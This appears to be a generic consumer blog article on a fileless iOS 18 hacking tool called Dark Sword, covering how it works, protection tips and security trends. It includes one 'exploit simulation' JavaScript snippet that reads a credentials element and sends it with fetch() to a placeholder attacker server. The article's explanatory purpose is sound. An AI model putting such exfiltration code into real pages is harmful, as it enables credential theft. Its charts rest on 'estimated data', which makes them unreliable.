New iPhone Hacking Tool Threatens iOS 18 Users: What You Need to Know [2025]
A new hacking tool named Dark Sword has emerged, targeting iOS 18 users and raising significant cybersecurity concerns. This article delves into how Dark Sword operates, its implications for iPhone users, and strategies to mitigate the associated risks.
TL; DR
- Dark Sword Exploit: Targets iOS 18, affecting millions of iPhones.
- Fileless Attack: Operates without leaving traces post-reboot.
- Immediate Risk: Hackers can access sensitive data instantly.
- Prevention: Update iOS, avoid suspicious links, use security apps.
- Future Security: Emphasis on AI-driven threat detection.

Regularly updating iOS and enabling two-factor authentication are among the most effective measures to protect your iPhone against threats like DarkSword. (Estimated data)
Understanding Dark Sword: A New Threat
What is Dark Sword?
Dark Sword is a sophisticated hacking tool designed to exploit vulnerabilities in iOS 18. Unlike traditional malware, it is a fileless exploit that operates by executing code directly in memory, making it difficult to detect and eradicate. This type of attack doesn't leave a lasting footprint, disappearing after a device is rebooted.
How Does Dark Sword Operate?
Dark Sword leverages browser-based vulnerabilities to inject malicious code when an iPhone visits a compromised website. Once the code executes, it can access and exfiltrate sensitive information such as messages, emails, and contacts without the user's knowledge, as detailed in recent reports.

DarkSword poses a high risk to iOS 18 users, particularly in terms of device control and personal data theft. Estimated data based on typical hacking tool impacts.
Technical Breakdown of Dark Sword

The Fileless Nature of Dark Sword
Fileless malware like Dark Sword is particularly dangerous because it doesn't rely on traditional infection methods that involve writing files to disk. Instead, it uses memory-only exploits to execute its payload. This approach evades conventional antivirus detection systems that scan for known malicious files.
Exploitation Techniques
Dark Sword employs a combination of zero-day vulnerabilities and social engineering techniques to bypass iOS security mechanisms. It exploits flaws in Safari and other browser engines, manipulating JavaScript execution to gain unauthorized access to the device's memory.
Code Example: Exploit Simulation
javascript// This is a simplified example of how JavaScript can be used in a fileless attack
function executeMaliciousCode() {
// Code to access sensitive data
let sensitiveData = document.getElementById('userCredentials').innerText;
// Send data to a remote server
fetch('https://malicious-server.com/collect', {
method: 'POST',
body: JSON.stringify({ data: sensitiveData }),
});
}
executeMaliciousCode();
Detection Challenges
The ephemeral nature of fileless attacks makes them notoriously difficult to detect. Traditional antivirus solutions that rely on signature-based detection are ineffective. Instead, behavioral analysis and heuristic detection are essential for identifying anomalous activities that may indicate a fileless attack.
Protecting Your iPhone Against Dark Sword
Immediate Steps to Take
- Update iOS Regularly: Ensure your device is running the latest version of iOS to benefit from Apple's security patches.
- Avoid Suspicious Links: Be cautious of links in emails or messages from unknown sources.
- Use Security Apps: Consider installing reputable security apps that offer real-time protection and threat detection.
Best Practices for iPhone Security
- Enable Two-Factor Authentication: Add an extra layer of security to your Apple ID.
- Review App Permissions: Regularly check and manage app permissions to limit access to sensitive data.
- Backup Data: Regularly back up your data to iCloud or a secure local storage to prevent data loss.

The adoption of AI-driven threat detection, enhanced encryption, and user education is projected to increase significantly by 2025. (Estimated data)
Future Trends in iPhone Security
AI-Driven Threat Detection
As cyber threats evolve, so do the tools to combat them. The future of iPhone security lies in AI-powered threat detection systems. These systems utilize machine learning algorithms to identify patterns indicative of cyberattacks, offering more proactive defense mechanisms.
Enhanced Device Encryption
Apple is likely to enhance device encryption capabilities further. This includes improving on-device encryption for sensitive data storage and enhancing secure enclave technologies.
User Education and Awareness
Educating users about cybersecurity risks remains crucial. Apple and cybersecurity firms are expected to invest more in awareness campaigns to help users recognize and avoid potential threats.

Common Pitfalls and Solutions
Overreliance on Default Security
Many users believe that Apple's default security measures are sufficient. While robust, these measures should be complemented with additional security practices such as using VPNs and regularly updating software.
Ignoring Security Updates
Failing to install security updates can leave devices vulnerable to exploits like Dark Sword. Users must prioritize timely updates to safeguard against known vulnerabilities.
Solutions: Implementing Comprehensive Security
- Adopt a Multi-Layered Security Approach: Use a combination of traditional antivirus, firewall, and behavior-based detection.
- Regular Security Audits: Conduct periodic security audits to identify and address potential vulnerabilities.

The Road Ahead: Recommendations
For Apple
- Strengthen Collaboration: Work closely with cybersecurity firms to identify emerging threats and develop robust countermeasures.
- Streamline Security Updates: Ensure that security patches are delivered seamlessly to all users without delay.
For Cybersecurity Firms
- Develop Advanced Detection Tools: Focus on creating tools that can detect and neutralize fileless malware.
- Promote User Awareness: Launch campaigns to educate users on recognizing and responding to cybersecurity threats.
For Users
- Stay Informed: Keep abreast of the latest cybersecurity news and threats to understand evolving risks.
- Practice Caution Online: Be vigilant about the websites you visit and the information you share.

Conclusion
The emergence of Dark Sword is a stark reminder of the ever-present cybersecurity challenges that iPhone users face. By understanding how this tool operates and adopting comprehensive security practices, users can protect themselves against this and future threats. As the digital landscape continues to evolve, so must our approach to security, emphasizing proactive measures and continuous vigilance.
FAQ
What is Dark Sword?
Dark Sword is a fileless hacking tool that targets iOS 18 devices, exploiting browser vulnerabilities to access sensitive data.
How does Dark Sword work?
Dark Sword operates by executing malicious code in memory when an iPhone visits a compromised website, allowing it to access private information.
What are the risks of Dark Sword?
The primary risk is unauthorized access to sensitive data like messages and contacts, without leaving traces after a reboot.
How can I protect my iPhone from Dark Sword?
Update iOS regularly, avoid suspicious links, use security apps, and enable two-factor authentication to enhance security.
What are the trends in cybersecurity for iPhones?
Trends include AI-driven threat detection, enhanced encryption, and increased user education to combat evolving threats.
What should Apple do to combat threats like Dark Sword?
Apple should strengthen collaboration with cybersecurity firms, streamline security updates, and enhance on-device encryption.
How can cybersecurity firms help?
Firms should develop advanced detection tools, promote user awareness, and work closely with technology companies to address vulnerabilities.
Why is user awareness important in cybersecurity?
Educated users can recognize and avoid potential threats, reducing the risk of successful cyberattacks.

Key Takeaways
- DarkSword exploits iOS 18 vulnerabilities, affecting millions of iPhones.
- Fileless attacks operate in memory, leaving no traces post-reboot.
- Updating iOS and using security apps are crucial prevention steps.
- AI-driven threat detection is key to future mobile security.
- User awareness and education are essential in mitigating cybersecurity risks.
- Apple should enhance encryption and streamline security updates.
- Cybersecurity firms must develop tools to detect fileless malware.
- A multi-layered security approach is vital for comprehensive protection.
Related Articles
- The Ultimate Guide to Dark Web Monitoring Services [2025]
- Proof Over Promises: A New Doctrine for Cybersecurity [2025]
- Only 9% of Firms Are Truly Ready for AI-Driven Threats: A Guide to Navigating Overconfidence [2025]
- iPhone 17e: An Almost Perfect Entry [2025]
- Understanding Ransomware Attacks: Lessons from the Marquis Data Theft Incident [2025]
- Optimizing Mobile Device Management: Security Meets Efficiency [2025]
![New iPhone Hacking Tool Threatens iOS 18 Users: What You Need to Know [2025]](https://tryrunable.com/blog/new-iphone-hacking-tool-threatens-ios-18-users-what-you-need/image-1-1773931076406.jpg)



